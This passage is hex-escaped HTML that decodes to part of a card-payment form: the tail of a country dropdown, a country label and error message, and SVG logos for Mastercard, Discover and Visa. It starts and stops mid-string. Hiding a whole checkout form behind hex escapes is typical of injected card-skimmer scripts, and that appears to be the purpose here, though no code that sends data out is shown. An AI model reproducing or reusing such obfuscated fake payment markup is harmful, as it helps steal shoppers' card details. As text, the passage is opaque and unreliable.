6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4E\x3E\x53\x74\x2E\x20\x4B\x69\x74\x74\x73\x20\x26\x20\x4E\x65\x76\x69\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x43\x3E\x53\x74\x2E\x20\x4C\x75\x63\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4D\x3E\x53\x74\x2E\x20\x50\x69\x65\x72\x72\x65\x20\x26\x20\x4D\x69\x71\x75\x65\x6C\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x43\x3E\x53\x74\x2E\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x26\x20\x47\x72\x65\x6E\x61\x64\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x52\x3E\x53\x75\x72\x69\x6E\x61\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4A\x3E\x53\x76\x61\x6C\x62\x61\x72\x64\x20\x26\x20\x4A\x61\x6E\x20\x4D\x61\x79\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x5A\x3E\x53\x77\x61\x7A\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x45\x3E\x53\x77\x65\x64\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x48\x3E\x53\x77\x69\x74\x7A\x65\x72\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x57\x3E\x54\x61\x69\x77\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4A\x3E\x54\x61\x6A\x69\x6B\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x5A\x3E\x54\x61\x6E\x7A\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x48\x3E\x54\x68\x61\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x47\x3E\x54\x6F\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4F\x3E\x54\x6F\x6E\x67\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x54\x3E\x54\x72\x69\x6E\x69\x64\x61\x64\x20\x26\x20\x54\x6F\x62\x61\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4E\x3E\x54\x75\x6E\x69\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4D\x3E\x54\x75\x72\x6B\x6D\x65\x6E\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x43\x3E\x54\x75\x72\x6B\x73\x20\x26\x20\x43\x61\x69\x63\x6F\x73\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x56\x3E\x54\x75\x76\x61\x6C\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x47\x3E\x55\x67\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x41\x3E\x55\x6B\x72\x61\x69\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x45\x3E\x55\x6E\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6D\x69\x72\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x42\x3E\x55\x6E\x69\x74\x65\x64\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x53\x3E\x55\x6E\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x59\x3E\x55\x72\x75\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x55\x3E\x56\x61\x6E\x75\x61\x74\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x41\x3E\x56\x61\x74\x69\x63\x61\x6E\x20\x43\x69\x74\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x45\x3E\x56\x65\x6E\x65\x7A\x75\x65\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x4E\x3E\x56\x69\x65\x74\x6E\x61\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x46\x3E\x57\x61\x6C\x6C\x69\x73\x20\x26\x20\x46\x75\x74\x75\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x45\x3E\x59\x65\x6D\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x4D\x3E\x5A\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x57\x3E\x5A\x69\x6D\x62\x61\x62\x77\x65\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x43\x6F\x75\x6E\x74\x72\x79\x2F\x52\x65\x67\x69\x6F\x6E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x63\x6F\x75\x6E\x74\x72\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x35\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x45\x42\x30\x30\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x32\x33\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x46\x37\x39\x45\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x35\x46\x30\x30\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x34\x39\x34\x39\x34\x39\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x31\x34\x32\x36\x38\x38\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\